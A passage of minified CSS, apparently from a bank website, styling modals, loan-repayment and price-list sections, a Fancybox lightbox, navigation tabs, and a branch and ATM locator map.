li:before{background:#333}.modal .modal-dialog-custom.content--style .modal-content .content-box .date-bar{background-color:#fafafa;margin-bottom:18px}.modal .modal-dialog-custom.content--style .modal-content .content-box .product-article-media{margin-bottom:15px}.modal .modal-dialog-custom.content--style .modal-content .content-box .product-article-media img{max-width:100%;display:block}.modal .modal-dialog-custom.content--style .modal-content .content-box .btn-link{font-family:CIB,sans-serif;font-weight:400;font-size:14px;font-size:.875rem;line-height:1.57143}.modal .modal-dialog-custom.content--style .modal-content .content-box h3{margin-bottom:11px}.modal .modal-dialog-custom.content--style .modal-content .content-box h4{font-weight:600;margin-bottom:15px}.modal .modal-dialog-custom.content--style .modal-content .content-box .tag{margin-bottom:8px}.modal .modal-dialog-custom.content--style .modal-content .content-box :last-child{margin-bottom:0}.modal .modal-dialog-custom.content--style .modal-content .content-box.content-featured .tag{background-color:#f58420}.modal .modal-dialog-custom.content--style .modal-content .content-box.content-new .tag{background-color:#43a0a5}.modal .modal-dialog-custom.content--style .modal-content .content-box.content-trending .tag{background-color:#69325c}.modal .modal-dialog-custom.content--style .modal-content .content-box.ending-soon .date-bar{background-color:#ffede0}.modal .modal-dialog-custom.content--style .modal-content .collapse-btn{background-color:transparent;border:0;border-top:1px solid #e7e7e7;box-shadow:inset 1px 0 0 0 #e7e7e7,inset -1px 0 0 0 #e7e7e7;margin:40px -20px 0;font-weight:700;padding:23px 20px}.modal .modal-dialog-custom.content--style .modal-content .collapse-title{display:none}.modal .modal-dialog-custom.content--style .modal-content .modal-collapser{padding:15px 20px 30px;margin:0 -20px;box-shadow:inset 1px 0 0 0 #e7e7e7,inset -1px 0 0 0 #e7e7e7}.modal .modal-dialog-custom.content--style .modal-content .modal-collapser .segments-card-content h4{font-family:CIB,sans-serif;font-weight:400;font-size:14px;font-size:.875rem;line-height:1.57143;font-weight:700;margin-bottom:10px}.modal .modal-dialog-custom.content--style .modal-content .modal-collapser .segments-card-content h4.media-head{margin-bottom:20px}.modal .modal-dialog-custom.content--style .modal-content .product-article-media .aspect-container{margin-left:0;margin-right:0}.modal .modal-dialog-custom.content--style .modal-content .product-article-media .aspect-container .aspect-wrapper{border-radius:6px}.modal .modal-dialog-custom.content--style .social-mfooter{height:70px;text-align:center;margin-left:-20px;margin-right:-20px;border-top:1px solid rgba(184,186,188,.5);display:flex;align-items:center;position:fixed;bottom:0;z-index:9;padding:0 20px;width:100%;background-color:#fff}.modal .modal-dialog-custom.content--style .social-mfooter .social-bar{margin-top:0;width:100%}.modal .modal-dialog-custom.content--style .social-mfooter .social-bar .ul-list{justify-content:space-between}.modal .modal-dialog-custom.content--style .social-mfooter .social-bar .ul-list .st-custom-button{position:relative}.modal .modal-dialog-custom.content--style .social-mfooter .social-bar .ul-list .st-custom-button>.stButton{position:absolute;top:-5px;left:-3px;opacity:0;visibility:hidden}.modal .modal-dialog-custom.content--style ul.media-list{list-style:none;padding-left:0}.modal .modal-dialog-custom.content--style ul.media-list li{margin-bottom:20px}.modal .modal-dialog-custom.content--style ul.media-list li:before{background:#333}.modal .modal-dialog-custom.content--style .media-list{list-style:none;display:flex;flex-wrap:wrap;margin-left:-10px;margin-right:-10px;margin-bottom:20px}.modal .modal-dialog-custom.content--style .media-list li{width:50%;padding-left:10px;padding-right:10px}.modal .modal-dialog-custom.content--style .media-list li:before{display:none}.modal .modal-dialog-custom.content--style .media-list li img{max-width:100%}.modal .modal-dialog-custom.content--style .media-list:last-child{margin-bottom:0}.modal-backdrop.show{opacity:.8}.modal-open .multi-selection-filters{z-index:auto}.sec-loan-repayment{padding-bottom:40px}.sec-loan-repayment .calculation-list-box{padding-left:10px;padding-right:10px;margin-top:10px}.richtext .sec-loan-repayment .calculation-list-box h3,.sec-loan-repayment .calculation-list-box .heading-txt-3,.sec-loan-repayment .calculation-list-box .richtext h3,.sec-loan-repayment .calculation-list-box h3{margin-bottom:30px;text-align:center}.sec-loan-repayment .box-img .icon{width:44px;height:44px}.sec-loan-repayment .product-box .box-content h2{margin-bottom:20px}.sec-loan-repayment .product-box .box-content .btn.btn-outline-white{border:2px solid #fafafa}.price-list{border-top:3px solid #43a0a5;margin-left:-20px;margin-right:-20px;padding:0;margin-bottom:0}.price-list li{padding:15px 20px;border-bottom:1px solid #b8babc;text-align:center;display:flex;flex-wrap:wrap;flex-direction:column}.price-list li:last-child{border-bottom:0}.price-list li .price-summary .body-txt-small,.price-list li .price-summary .richtext h5,.price-list li .price-summary p,.richtext .price-list li .price-summary h5{color:#707274;margin-bottom:15px;font-family:CIB,sans-serif;font-weight:400;font-size:14px;font-size:.875rem;line-height:1.57143}.price-list li .price-summary .price-txt,.price-list li .price-summary h2{color:#333;margin-bottom:10px;font-family:CIB,sans-serif;font-weight:700;font-size:22px;font-size:1.375rem;line-height:1.18182;font-weight:400}.price-list li .price-summary .price-txt small,.price-list li .price-summary h2 small{font-family:CIB,sans-serif;font-weight:400;font-size:14px;font-size:.875rem;line-height:1.57143;position:relative;top:-2px}.price-list li .price-summary .price-txt strong,.price-list li .price-summary h2 strong{font-weight:700}.price-list li .price-action{font-size:0}body.compensate-for-scrollbar{overflow:hidden}.fancybox-active{height:auto}.fancybox-is-hidden{left:-9999px;margin:0;position:absolute!important;top:-9999px;visibility:hidden}.fancybox-container{-webkit-backface-visibility:hidden;height:100%;left:0;outline:0;position:fixed;-webkit-tap-highlight-color:transparent;top:0;touch-action:manipulation;transform:translateZ(0);width:100%;z-index:99992}.fancybox-container *{box-sizing:border-box}.fancybox-bg,.fancybox-inner,.fancybox-outer,.fancybox-stage{bottom:0;left:0;position:absolute;right:0;top:0}.fancybox-outer{-webkit-overflow-scrolling:touch;overflow-y:auto}.fancybox-bg{background:#1e1e1e;opacity:0;transition-duration:inherit;transition-property:opacity;transition-timing-function:cubic-bezier(.47,0,.74,.71)}.fancybox-is-open .fancybox-bg{opacity:.9;transition-timing-function:cubic-bezier(.22,.61,.36,1)}.fancybox-caption,.fancybox-infobar,.fancybox-navigation .fancybox-button,.fancybox-toolbar{direction:ltr;opacity:0;position:absolute;transition:opacity .25s ease,visibility 0s ease .25s;visibility:hidden;z-index:99997}.fancybox-show-caption .fancybox-caption,.fancybox-show-infobar .fancybox-infobar,.fancybox-show-nav .fancybox-navigation .fancybox-button,.fancybox-show-toolbar .fancybox-toolbar{opacity:1;transition:opacity .25s ease 0s,visibility 0s ease 0s;visibility:visible}.fancybox-infobar{color:#ccc;font-size:13px;-webkit-font-smoothing:subpixel-antialiased;height:44px;left:0;line-height:44px;min-width:44px;mix-blend-mode:difference;padding:0 10px;pointer-events:none;top:0;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.fancybox-toolbar{right:0;top:0}.fancybox-stage{direction:ltr;overflow:visible;transform:translateZ(0);z-index:99994}.fancybox-is-open .fancybox-stage{overflow:hidden}.fancybox-slide{-webkit-backface-visibility:hidden;display:none;height:100%;left:0;outline:0;overflow:auto;-webkit-overflow-scrolling:touch;padding:44px;position:absolute;text-align:center;top:0;transition-property:transform,opacity;white-space:normal;width:100%;z-index:99994}.fancybox-slide:before{content:"";display:inline-block;font-size:0;height:100%;vertical-align:middle;width:0}.fancybox-is-sliding .fancybox-slide,.fancybox-slide--current,.fancybox-slide--next,.fancybox-slide--previous{display:block}.fancybox-slide--image{overflow:hidden;padding:44px 0}.fancybox-slide--image:before{display:none}.fancybox-slide--html{padding:6px}.fancybox-content{background:#fff;display:inline-block;margin:0;max-width:100%;overflow:auto;-webkit-overflow-scrolling:touch;padding:44px;position:relative;text-align:left;vertical-align:middle}.fancybox-slide--image .fancybox-content{-webkit-animation-timing-function:cubic-bezier(.5,0,.14,1);animation-timing-function:cubic-bezier(.5,0,.14,1);-webkit-backface-visibility:hidden;background:0 0;background-repeat:no-repeat;background-size:100% 100%;left:0;max-width:none;overflow:visible;padding:0;position:absolute;top:0;transform-origin:top left;transition-property:transform,opacity;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;z-index:99995}.fancybox-can-zoomOut .fancybox-content{cursor:zoom-out}.fancybox-can-zoomIn .fancybox-content{cursor:zoom-in}.fancybox-can-pan .fancybox-content,.fancybox-can-swipe .fancybox-content{cursor:-webkit-grab;cursor:grab}.fancybox-is-grabbing .fancybox-content{cursor:-webkit-grabbing;cursor:grabbing}.fancybox-container [data-selectable=true]{cursor:text}.fancybox-image,.fancybox-spaceball{background:0 0;border:0;height:100%;left:0;margin:0;max-height:none;max-width:none;padding:0;position:absolute;top:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;width:100%}.fancybox-spaceball{z-index:1}.fancybox-slide--iframe .fancybox-content,.fancybox-slide--map .fancybox-content,.fancybox-slide--pdf .fancybox-content,.fancybox-slide--video .fancybox-content{height:100%;overflow:visible;padding:0;width:100%}.fancybox-slide--video .fancybox-content{background:#000}.fancybox-slide--map .fancybox-content{background:#e5e3df}.fancybox-slide--iframe .fancybox-content{background:#fff}.fancybox-iframe,.fancybox-video{background:0 0;border:0;display:block;height:100%;margin:0;overflow:hidden;padding:0;width:100%}.fancybox-iframe{left:0;position:absolute;top:0}.fancybox-error{background:#fff;cursor:default;max-width:400px;padding:40px;width:100%}.fancybox-error p{color:#444;font-size:16px;line-height:20px;margin:0;padding:0}.fancybox-button{background:rgba(30,30,30,.6);border:0;border-radius:0;box-shadow:none;cursor:pointer;display:inline-block;height:44px;margin:0;padding:10px;position:relative;transition:color .2s;vertical-align:top;visibility:inherit;width:44px}.fancybox-button,.fancybox-button:link,.fancybox-button:visited{color:#ccc}.fancybox-button:hover{color:#fff}.fancybox-button:focus{outline:0}.fancybox-button.fancybox-focus{outline:1px dotted}.fancybox-button[disabled],.fancybox-button[disabled]:hover{color:#888;cursor:default;outline:0}.fancybox-button div{height:100%}.fancybox-button svg{display:block;height:100%;overflow:visible;position:relative;width:100%}.fancybox-button svg path{fill:currentColor;stroke-width:0}.fancybox-button--fsenter svg:nth-child(2),.fancybox-button--fsexit svg:first-child,.fancybox-button--pause svg:first-child,.fancybox-button--play svg:nth-child(2){display:none}.fancybox-progress{background:#ff5268;height:2px;left:0;position:absolute;right:0;top:0;transform:scaleX(0);transform-origin:0;transition-property:transform;transition-timing-function:linear;z-index:99998}.fancybox-close-small{background:0 0;border:0;border-radius:0;color:#ccc;cursor:pointer;opacity:.8;padding:8px;position:absolute;right:-12px;top:-44px;z-index:401}.fancybox-close-small:hover{color:#fff;opacity:1}.fancybox-slide--html .fancybox-close-small{color:currentColor;padding:10px;right:0;top:0}.fancybox-slide--image.fancybox-is-scaling .fancybox-content{overflow:hidden}.fancybox-is-scaling .fancybox-close-small,.fancybox-is-zoomable.fancybox-can-pan .fancybox-close-small{display:none}.fancybox-navigation .fancybox-button{background-clip:content-box;height:100px;opacity:0;position:absolute;top:calc(50% - 50px);width:70px}.fancybox-navigation .fancybox-button div{padding:7px}.fancybox-navigation .fancybox-button--arrow_left{left:0;left:env(safe-area-inset-left);padding:31px 26px 31px 6px}.fancybox-navigation .fancybox-button--arrow_right{padding:31px 6px 31px 26px;right:0}.fancybox-caption{background:linear-gradient(0deg,rgba(0,0,0,.85),rgba(0,0,0,.3) 50%,rgba(0,0,0,.15) 65%,rgba(0,0,0,.075) 75.5%,rgba(0,0,0,.037) 82.85%,rgba(0,0,0,.019) 88%,transparent);bottom:0;color:#eee;font-size:14px;font-weight:400;left:0;line-height:1.5;padding:75px 44px 25px;pointer-events:none;right:0;text-align:center;z-index:99996}.fancybox-caption--separate{margin-top:-50px}.fancybox-caption__body{max-height:50vh;overflow:auto;pointer-events:all}.fancybox-caption a,.fancybox-caption a:link,.fancybox-caption a:visited{color:#ccc;text-decoration:none}.fancybox-caption a:hover{color:#fff;text-decoration:underline}.fancybox-loading{-webkit-animation:a 1s linear infinite;animation:a 1s linear infinite;background:0 0;border:4px solid;border-color:#888 #888 #fff;border-radius:50%;height:50px;left:50%;margin:-25px 0 0 -25px;opacity:.7;padding:0;position:absolute;top:50%;width:50px;z-index:99999}@-webkit-keyframes a{to{transform:rotate(1turn)}}@keyframes a{to{transform:rotate(1turn)}}.fancybox-animated{transition-timing-function:cubic-bezier(0,0,.25,1)}.fancybox-fx-slide.fancybox-slide--previous{opacity:0;transform:translate3d(-100%,0,0)}.fancybox-fx-slide.fancybox-slide--next{opacity:0;transform:translate3d(100%,0,0)}.fancybox-fx-slide.fancybox-slide--current{opacity:1;transform:translateZ(0)}.fancybox-fx-fade.fancybox-slide--next,.fancybox-fx-fade.fancybox-slide--previous{opacity:0;transition-timing-function:cubic-bezier(.19,1,.22,1)}.fancybox-fx-fade.fancybox-slide--current{opacity:1}.fancybox-fx-zoom-in-out.fancybox-slide--previous{opacity:0;transform:scale3d(1.5,1.5,1.5)}.fancybox-fx-zoom-in-out.fancybox-slide--next{opacity:0;transform:scale3d(.5,.5,.5)}.fancybox-fx-zoom-in-out.fancybox-slide--current{opacity:1;transform:scaleX(1)}.fancybox-fx-rotate.fancybox-slide--previous{opacity:0;transform:rotate(-1turn)}.fancybox-fx-rotate.fancybox-slide--next{opacity:0;transform:rotate(1turn)}.fancybox-fx-rotate.fancybox-slide--current{opacity:1;transform:rotate(0)}.fancybox-fx-circular.fancybox-slide--previous{opacity:0;transform:scale3d(0,0,0) translate3d(-100%,0,0)}.fancybox-fx-circular.fancybox-slide--next{opacity:0;transform:scale3d(0,0,0) translate3d(100%,0,0)}.fancybox-fx-circular.fancybox-slide--current{opacity:1;transform:scaleX(1) translateZ(0)}.fancybox-fx-tube.fancybox-slide--previous{transform:translate3d(-100%,0,0) scale(.1) skew(-10deg)}.fancybox-fx-tube.fancybox-slide--next{transform:translate3d(100%,0,0) scale(.1) skew(10deg)}.fancybox-fx-tube.fancybox-slide--current{transform:translateZ(0) scale(1)}@media (max-height:576px){.fancybox-slide{padding-left:6px;padding-right:6px}.fancybox-slide--image{padding:6px 0}.fancybox-close-small{right:-6px}.fancybox-slide--image .fancybox-close-small{background:#4e4e4e;color:#f2f4f6;height:36px;opacity:1;padding:6px;right:0;top:0;width:36px}.fancybox-caption{padding-left:12px;padding-right:12px}}.fancybox-share{background:#f4f4f4;border-radius:3px;max-width:90%;padding:30px;text-align:center}.fancybox-share h1{color:#222;font-size:35px;font-weight:700;margin:0 0 20px}.fancybox-share p{margin:0;padding:0}.fancybox-share__button{border:0;border-radius:3px;display:inline-block;font-size:14px;font-weight:700;line-height:40px;margin:0 5px 10px;min-width:130px;padding:0 15px;text-decoration:none;transition:all .2s;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;white-space:nowrap}.fancybox-share__button:link,.fancybox-share__button:visited{color:#fff}.fancybox-share__button:hover{text-decoration:none}.fancybox-share__button--fb{background:#3b5998}.fancybox-share__button--fb:hover{background:#344e86}.fancybox-share__button--pt{background:#bd081d}.fancybox-share__button--pt:hover{background:#aa0719}.fancybox-share__button--tw{background:#1da1f2}.fancybox-share__button--tw:hover{background:#0d95e8}.fancybox-share__button svg{height:25px;margin-right:7px;position:relative;top:-1px;vertical-align:middle;width:25px}.fancybox-share__button svg path{fill:#fff}.fancybox-share__input{background:0 0;border:0;border-bottom:1px solid #d7d7d7;border-radius:0;color:#5d5b5b;font-size:14px;margin:10px 0 0;outline:0;padding:10px 15px;width:100%}.fancybox-thumbs{background:#ddd;bottom:0;display:none;margin:0;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar;padding:2px 2px 4px;position:absolute;right:0;-webkit-tap-highlight-color:transparent;top:0;width:212px;z-index:99995}.fancybox-thumbs-x{overflow-x:auto;overflow-y:hidden}.fancybox-show-thumbs .fancybox-thumbs{display:block}.fancybox-show-thumbs .fancybox-inner{right:212px}.fancybox-thumbs__list{font-size:0;height:100%;list-style:none;margin:0;overflow-x:hidden;overflow-y:auto;padding:0;position:absolute;position:relative;white-space:nowrap;width:100%}.fancybox-thumbs-x .fancybox-thumbs__list{overflow:hidden}.fancybox-thumbs-y .fancybox-thumbs__list::-webkit-scrollbar{width:7px}.fancybox-thumbs-y .fancybox-thumbs__list::-webkit-scrollbar-track{background:#fff;border-radius:10px;box-shadow:inset 0 0 6px rgba(0,0,0,.3)}.fancybox-thumbs-y .fancybox-thumbs__list::-webkit-scrollbar-thumb{background:#2a2a2a;border-radius:10px}.fancybox-thumbs__list a{-webkit-backface-visibility:hidden;backface-visibility:hidden;background-color:rgba(0,0,0,.1);background-position:50%;background-repeat:no-repeat;background-size:cover;cursor:pointer;float:left;height:75px;margin:2px;max-height:calc(100% - 8px);max-width:calc(50% - 4px);outline:0;overflow:hidden;padding:0;position:relative;-webkit-tap-highlight-color:transparent;width:100px}.fancybox-thumbs__list a:before{border:6px solid #ff5268;bottom:0;content:"";left:0;opacity:0;position:absolute;right:0;top:0;transition:all .2s cubic-bezier(.25,.46,.45,.94);z-index:99991}.fancybox-thumbs__list a:focus:before{opacity:.5}.fancybox-thumbs__list a.fancybox-thumbs-active:before{opacity:1}@media (max-width:576px){.fancybox-thumbs{width:110px}.fancybox-show-thumbs .fancybox-inner{right:110px}.fancybox-thumbs__list a{max-width:calc(100% - 10px)}}.sec-achieve-goal{padding-bottom:40px}.sec-achieve-goal .product-article-media{margin-bottom:40px}.sec-achieve-goal .product-article-media .aspect-container{margin-left:0;margin-right:0}.sec-achieve-goal .product-article-media .aspect-container .aspect-wrapper{border-radius:4px}.sec-achieve-goal .product-article-media .aspect-container .aspect-wrapper:after{content:"";background-color:rgba(51,51,51,.37);position:absolute;top:0;left:0;width:100%;height:100%}.sec-achieve-goal .product-article-media .aspect-container .aspect-wrapper .overlay-icon{width:100%;height:100%;top:0;left:0;position:absolute;z-index:5;cursor:pointer;display:flex;align-items:center;justify-content:center}.sec-achieve-goal .product-article-media .aspect-container .aspect-wrapper .overlay-icon svg{width:45px;height:45px;border-radius:50%;box-shadow:0 0 8px 0 rgba(0,0,0,.2);pointer-events:none}.sec-achieve-goal .product-article-media .figure-caption,.sec-achieve-goal .product-article-media figcaption{display:none}.sec-achieve-goal .numbered-list-box .numbered-list{margin-bottom:40px}.sec-achieve-goal .numbered-list-box .sec-btn{font-size:0;text-align:center}.numbered-list{padding:0;margin-bottom:0;list-style:none}.numbered-list li{position:relative;padding-left:80px;margin-bottom:20px}.numbered-list li:before{content:attr(data-number);position:absolute;width:42px;height:42px;top:-2px;left:20px;font-size:14px;font-size:.875rem;line-height:.71429;line-height:34px;text-align:center;background-color:#fafafa;border-radius:100%;box-shadow:0 0 6px rgba(0,0,0,.3);border:4px solid #fff}.main-heading .numbered-list li .list-content h2,.numbered-list li .list-content .heading-txt-2,.numbered-list li .list-content .main-heading h2,.numbered-list li .list-content .richtext h2,.numbered-list li .list-content h2,.richtext .numbered-list li .list-content h2{font-weight:700;margin-bottom:5px}.numbered-list li .list-content :last-child,.numbered-list li:last-child{margin-bottom:0}.numbered-list li a{color:#333}.page-tabs.custom-navbar{margin-bottom:30px}.page-tabs.custom-navbar .label{margin:0 0 6px;font-family:CIB,sans-serif;font-weight:500;font-size:10px;font-size:.625rem;line-height:2.2;letter-spacing:4px;text-transform:uppercase;color:#707274;padding-left:10px}.page-tabs.custom-navbar .custom-tabs{width:0}.page-tabs.custom-navbar .custom-tabs .nav-item{list-style:none;padding:0 5px}.page-tabs.custom-navbar .custom-tabs .nav-item .nav-link{padding:15px 27px;font-family:CIB,sans-serif;font-weight:400;font-size:14px;font-size:.875rem;line-height:1.57143;color:#1858a8;position:relative;text-align:center}.page-tabs.custom-navbar .custom-tabs .nav-item .nav-link.active{color:#333;font-family:CIB,sans-serif;font-weight:700}.page-tabs.custom-navbar .others-tabs{margin:0;padding:0;width:100%}.page-tabs.custom-navbar .others-tabs .dropdown{list-style:none;margin:0;padding:0;box-shadow:inset 2px 2px 5px 0 #f0f2f3}.page-tabs.custom-navbar .others-tabs .dropdown .nav-link{padding:0;font-family:CIB,sans-serif;font-weight:400;font-size:14px;font-size:.875rem;line-height:1.57143}.page-tabs.custom-navbar .others-tabs .dropdown .nav-link.dropdown-toggle{padding:13px 15px}.page-tabs.custom-navbar .others-tabs .dropdown .dropdown-menu .nav-item{list-style:none;margin:0;padding:0}.page-tabs.custom-navbar .others-tabs .dropdown .dropdown-menu .nav-item>.nav-link{padding:19px 18px;font-family:CIB,sans-serif;font-weight:400;font-size:14px;font-size:.875rem;line-height:1.57143;line-height:1}.page-tabs.custom-navbar .others-tabs .dropdown .dropdown-menu .nav-item>.nav-link.bottom-line:after{display:none}.page-tabs.custom-navbar .others-tabs .dropdown .dropdown-menu .nav-item>.nav-link.active{background-color:#eaf4ff}.page-tabs.custom-navbar .others-tabs .dropdown .dropdown-menu.js-nav-receiver{max-height:260px}.page-tabs.custom-navbar .others-tabs .dropdown .dropdown-menu.js-nav-receiver .mCustomScrollBox{max-height:260px!important}.page-tabs.custom-navbar .others-tabs .dropdown .dropdown-menu.js-nav-receiver .mCSB_inside>.mCSB_container{margin-right:0}.page-tabs.custom-navbar .others-tabs .dropdown .dropdown-menu[x-placement=top-end]{margin-top:0;margin-bottom:30px}.page-tabs.custom-navbar .others-tabs .dropdown .dropdown-menu[x-placement=top-end]:before{border-top:11px solid #fff;border-bottom:none;top:auto;bottom:-11px}.custom-tabs{margin:0;padding:0;display:flex;justify-content:center;align-items:center;flex-wrap:nowrap;flex-shrink:0;overflow:hidden}.custom-tabs .nav-item{list-style:none;padding:0 5px}.custom-tabs .nav-item .nav-link{padding:15px 27px;font-family:CIB,sans-serif;font-weight:400;font-size:14px;font-size:.875rem;line-height:1.57143;color:#1858a8;position:relative;text-align:center}.custom-tabs .nav-item .nav-link.active{color:#333;font-family:CIB,sans-serif;font-weight:700}.text-ellipsis{overflow:hidden;text-overflow:ellipsis;white-space:pre;max-width:100%}.bottom-line{position:relative}.bottom-line:hover:after{height:3px}.bottom-line.active:after{height:3px;background-color:#f58420}.bottom-line:after{content:"";position:absolute;left:0;right:0;bottom:0;height:2px;background-color:#b8babc;border-radius:2px;transition:background-color .35s ease,height .35s ease}.bd-dropdown .dropdown-toggle{border:1px solid #b8babc;border-radius:6px;padding:13px 15px;width:100%;display:flex;align-items:center;justify-content:space-between}.sort-arrows .dropdown-toggle:after{content:"";display:inline-block;border:0;background-image:url(../img/selector-blue.png);width:8px;height:16px;background-size:16px;background-position:50%;background-repeat:no-repeat;vertical-align:middle;margin-left:8px;background-size:contain}.sort-arrows .dropdown-toggle.js-receiver-name{justify-content:flex-start}.sort-arrows .dropdown-toggle.js-receiver-name .dropdown-text{max-width:calc(100% - 45px)}.sort-arrows .dropdown-toggle.js-receiver-name .dropdown-filtercount{margin-left:5px}.sort-arrows .dropdown-toggle.js-receiver-name:after{position:absolute;right:15px;top:50%;transform:translateY(-50%)}.sort-arrows .show .dropdown-toggle:after,.sort-arrows:hover .dropdown-toggle:after{background-image:url(../img/selector-orange.png)}.sec-filters.faq-filter .nav.custom-tabs{max-width:0}.sec-tab-editorial .content-tab .nav-tabs{display:flex;box-shadow:none;border:none;justify-content:center;width:100%}.sec-tab-editorial .content-tab .nav-tabs .nav-link{border:none}.sec-tab-editorial .content-tab .nav-tabs .nav-link.active,.sec-tab-editorial .content-tab .nav-tabs .nav-link:hover{background-color:transparent;border:none}.sec-tab-editorial .icon-card-style{padding:40px 0 0}.sec-tab-editorial .icon-card-style .item .icon-heading{margin-bottom:15px}.sec-tab-editorial .style--underline{min-width:84px}.sec-tab-editorial .nav-item{margin:0 7px}.sec-tab-editorial .style--underline.active{color:#333}.style--underline{font-weight:400;color:#1858a8;position:relative;background-color:transparent;height:52px;padding:0 10px;display:flex;align-items:center;justify-content:center;transition:font-size .5s linear}.style--underline,.style--underline.active{font-family:CIB,sans-serif;font-size:14px;font-size:.875rem;line-height:1.57143}.style--underline.active{font-weight:700;color:#333}.style--underline.active:after{background-color:#f68633;height:3px}.style--underline:after{content:"";height:2px;width:100%;position:absolute;background-color:#b8babc;bottom:0;left:0;transition:height .3s linear}.style--underline:hover:after{height:3px}.map-sec{padding-bottom:40px}.map-sec .page-info p{font-family:CIB,sans-serif;font-weight:400;font-size:14px;font-size:.875rem;line-height:1.57143;color:#333;margin-bottom:18px}.map-sec .page-info p strong{font-family:CIB,sans-serif;font-weight:700}.map-sec .map-row{margin:0 -10px;position:relative;min-height:436px}.map-sec .map-row .map-view{position:absolute;top:0;width:100%;height:436px;background-color:#fff;opacity:0;visibility:hidden;pointer-events:none;transition:opacity .35s ease,visibility .35s ease}.map-sec .map-row .map-view.active{pointer-events:all;opacity:1;visibility:visible;position:relative}@media screen and (max-width:991px) and (orientation:portrait){.map-sec .map-row .map-view.active{height:136.5vw;min-height:436px;max-height:680px}}.map-sec .map-row .map-view iframe,.map-sec .map-row .map-view img{width:100%;height:auto}.map-sec .map-row .map-view.is--active{opacity:1;visibility:visible;pointer-events:inherit}.map-sec .custom-tabs{margin-bottom:20px}.map-sec .custom-tabs .nav-item{padding-left:10px;padding-right:10px;flex-grow:1;flex-basis:0}.map-sec .custom-tabs .nav-item .nav-link{padding:15px 59px}.map-sec .custom-tabs .nav-item:first-child{padding-left:0}.map-sec .custom-tabs .nav-item:last-child{padding-right:0}.map-location{position:relative;padding:20px 16px 20px 20px;border-top:1px solid #dbdcdd}.map-location:first-child .near-bg{display:table}.map-location:last-child{border-bottom:1px solid #dbdcdd}.map-location .ico-arrow-right{width:10px;height:18px;position:absolute;right:0;top:3px}.map-location .ico-arrow-right,.map-location .ico-arrow-right use{fill:#1858a8}.map-location .ico-arrow-left{width:10px;height:18px}.map-location .ico-arrow-left,.map-location .ico-arrow-left use{fill:#1858a8}.map-location .location-bedge{margin-left:-20px;margin-bottom:8px}.map-location .location-title{color:#1858a8;margin-bottom:4px;padding-right:30px;position:relative}.map-location .location-distance{color:#333;margin-bottom:7px}.map-location .location-distance,.map-location .location-timing{font-family:CIB,sans-serif;font-weight:700;font-size:14px;font-size:.875rem;line-height:1.57143}.map-location .location-timing{color:#49a543;display:none;margin-bottom:10px}.map-location .location-timing.closed{color:#c71010}.map-location .location-direction{display:none}.map-location .location-direction span{font-family:CIB,sans-serif;font-weight:400;font-size:14px;font-size:.875rem;line-height:1.57143;color:#333;text-decoration:underline}.map-location .location-direction .ico-launch{width:14px;height:14px;margin-left:10px}.map-location .location-direction .ico-launch,.map-location .location-direction .ico-launch use{fill:#333}.map-location .location-direction a:hover span{color:#1858a8}.map-location .location-direction a:hover .ico-launch,.map-location .location-direction a:hover .ico-launch use{fill:#1858a8}.map-location .location-heading{font-family:CIB,sans-serif;font-weight:700;font-size:14px;font-size:.875rem;line-height:1.57143;margin-bottom:10px;color:#333}.main-heading .map-location h6,.map-location .main-heading h6,.map-location .txt-label{color:#707274;margin-bottom:0}.map-location p{font-family:CIB,sans-serif;font-weight:400;font-size:14px;font-size:.875rem;line-height:1.57143;margin:0 0 15px;color:#333}.map-location .branchatm-info{margin:0 0 25px;padding:0;display:flex;align-items:flex-start;justify-content:flex-start}.map-location .branchatm-info li{list-style:none;color:#707274;font-family:CIB,sans-serif;font-weight:400;font-size:14px;font-size:.875rem;line-height:1.57143}.map-location .branchatm-info li span{display:inline-block;vertical-align:top}.map-location .branchatm-info li strong{font-family:CIB,sans-serif;font-weight:700;font-size:14px;font-size:.875rem;line-height:1.57143;margin-right:8px;display:inline-block;vertical-align:top}.map-location .branchatm-info li .ico-branch{width:15px;height:24px;margin-right:8px;vertical-align:top}.map-location .branchatm-info li .ico-branch,.map-location .branchatm-info li .ico-branch use{fill:#707274}.map-location .branchatm-info li .ico-atm{width:30px;height:24px;margin-right:8px;vertical-align:top}.map-location .branchatm-info li .ico-atm,.map-location .branchatm-info li .ico-atm use{fill:#707274}.map-location .branchatm-info li:before{content:"";background-color:#b7b8b9;width:2px;height:12px;margin:0 15px 0 20px;display:inline-block}.map-location .branchatm-info li:first-child:before{display:none}.map-location .backto{margin-bottom:20px;display:flex}.map-location .backto .ico-arrow-left{margin-right:15px}.map-location .backto span{font-family:CIB,sans-serif;font-weight:400;font-size:14px;font-size:.875rem;line-height:1.57143;color:#333;text-decoration:underline}.map-location.hover--in,.map-location:not(.location-detail):hover{background-color:#fafafa}.map-location.location-detail{border-top:0}.map-location.location-detail .ico-arrow-right{display:none}.map-location.location-detail .location-timing{display:block}.map-location.location-detail .location-direction{display:block;margin:20px 0 25px}.map-location.location-detail .location-tel a{color:#333;text-decoration:underline;font-size:14px;font-size:.875rem;line-height:1.71429}.map-location .social-mfooter{padding:20px 0 0;margin:0 -20px;border-top:1px solid #b8babc}.map-location .social-mfooter .social-bar{margin-top:0}@media (max-width:990px){.map-row .map-content{display:none}}.map-row .map-content.active{display:block}.map-row .map-content .mCSB_inside>.mCSB_container{margin-right:10px}.location-bedge{font-family:CIB,sans-serif;font-weight:700;font-size:16px;font-size:1rem;line-height:1.5;padding:5px 16px 6px 20px;background-color:#43a0a5;border-radius:0 6px 6px 0;box-shadow:0 0 4px 0 rgba(0,0,0,.2);color:#fff;display:table}.location-bedge.near-bg{display:none;background-color:#f68633}.twocolumns{display:flex;flex-wrap:wrap;margin:0;padding:0;list-style:none}.twocolumns li{font-family:CIB,sans-serif;font-weight:400;font-size:14px;font-size:.875rem;line-height:1.57143;color:#333;flex:0 0 55%;max-width:55%}.twocolumns li:nth-child(2n){flex:0 0 45%;max-width:45%}.prevent--display{opacity:0!important}.mp-tooltip-wrapper{position:absolute;width:100%;background-color:#fff;transform:none;opacity:0;transition:all .3s;box-shadow:1px 1px 12px 0 rgba(51,51,51,.1);bottom:0;border-radius:5px}.mp-tooltip-wrapper.show--tooltip{transform:none;opacity:1}.mp-tooltip-wrapper:after{content:"";position:absolute;bottom:-30px;width:15px;height:15px;border:15px solid 